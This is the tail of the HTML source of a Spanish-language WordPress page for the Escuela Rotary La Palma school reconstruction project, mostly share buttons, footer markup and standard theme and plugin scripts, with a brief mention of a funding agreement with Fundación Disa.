style="background-color:rgba(249,249,251,0);padding:0;border-color:#cccccc;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:-15px;--awb-wrapper-padding-top:0px;--awb-wrapper-padding-right:0px;--awb-wrapper-padding-bottom:0px;--awb-wrapper-padding-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-icon-tagline-color:#212934;--awb-icon-tagline-color-hover:#65bc7b;--awb-separator-border-color:#cccccc;--awb-separator-border-sizes:0px;--awb-layout:row;--awb-alignment-small:center;--awb-stacked-align-small:center;" data-title="Elegant Blog Content 01" data-description="Uno para la palmaFoto: Sara Mateos, directora de la Fundación Disa y Virginia Carballude, gobernadora del distrito 2201 de Rotary International, firmando el convenio de colaboración acompañadas del gerente de recaudación del proyecto Centro Educativo Rotary en La Palma, Javier Vega y compañeros rotarios provenientes de varios clubes de las Islas Canarias Un paso más en la reconstrucción [&hellip;]Compártelo para que más personas conozcan el proyecto." data-link="http://escuelarotarylapalma.com/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1"><span><a href="https://m.facebook.com/sharer.php?u=http://escuelarotarylapalma.com/" target="_blank" rel="noreferrer" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#000000;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=http%3A%2F%2Fescuelarotarylapalma.com%2F" target="_blank" rel="noopener noreferrer" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#000000;" aria-hidden="true"></i></a></span><span><a href="mailto:?subject=Elegant%20Blog%20Content%2001&amp;body=http%3A%2F%2Fescuelarotarylapalma.com%2F" target="_self" title="Correo electrónico" aria-label="Correo electrónico" data-placement="top" data-toggle="tooltip" data-title="Correo electrónico"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#000000;" aria-hidden="true"></i></a></span></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>				</div>
			</div>
			</section>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '801dd36d20';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Título</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-aspect-ratio:1 / 1;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div style="display:inline-block;width:300px;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none has-aspect-ratio"><a class="fusion-no-lightbox" href="https://escuelarotarylapalma.com/" target="_self" aria-label="Escuela logo Rotary sin fondo"><img decoding="async" width="925" height="1024" src="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo.png" data-orig-src="http://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-925x1024.png" class="lazyload img-responsive wp-image-1615 img-with-aspect-ratio" alt srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271125%27%20height%3D%271246%27%20viewBox%3D%270%200%201125%201246%27%3E%3Crect%20width%3D%271125%27%20height%3D%271246%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-200x222.png 200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-400x443.png 400w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-600x665.png 600w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-800x886.png 800w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo.png 1125w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 925px" /></a></span></div></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:30px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:14px;--awb-margin-top:50px;--awb-margin-bottom:20px;"><p>© Copyright 2026 |   Escuela Rotary La Palma     |   Todos los derechos reservados   |  Desarrollado por <a href='http://platanoweb.com' target='_blank'>platanoweb</a></p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc( var(--awb-color4-a) - 20% ));--awb-box-colors-hover:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 20% ));--awb-box-border-color:var(--awb-color1);--awb-box-border-color-hover:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 20% ));"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color4);font-size:24px;width:24px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/search/top?q=escuela%20rotary%20la%20palma"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color4);font-size:24px;width:24px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/escuelarotarylapalma/?hl=es"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color4);font-size:24px;width:24px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCl9fFJR9I9yfjr55tPGo0hQ"></a></div></div></div></div></div></div></div>
<span class="cp-load-after-post"></span></div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<script type="module">
		import { Workbox } from "https:\/\/escuelarotarylapalma.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.0.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/escuelarotarylapalma.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://escuelarotarylapalma.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/escuelarotarylapalma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/uploads/fusion-scripts/8175f38a85242a6812cd792cdaefdacb.min.js?ver=3.11.7" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://escuelarotarylapalma.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>
		</a>
	</section>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 13:37:42 -->